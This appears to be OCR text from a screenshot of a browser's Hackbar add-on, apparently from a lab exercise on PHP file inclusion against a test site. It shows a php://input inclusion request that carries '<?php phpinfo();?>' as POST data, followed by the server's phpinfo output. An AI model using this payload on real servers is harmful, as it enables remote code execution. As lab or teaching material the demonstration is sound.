 www.webtester.com/include/file01.php?file=php://input
火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
Encryption Encoding
Load Split Run
http://www.webtester.com/include
/file01.php?file=php://input
Enable Post data
<?php phpinfo();?>
Enable Referer
PHP Version 5.5.9-1ubuntu4.27
php
System
Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul
24 21:16:20 UTC 2015 x86_64
Build Date
Mar 5 2019 18:55:52
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS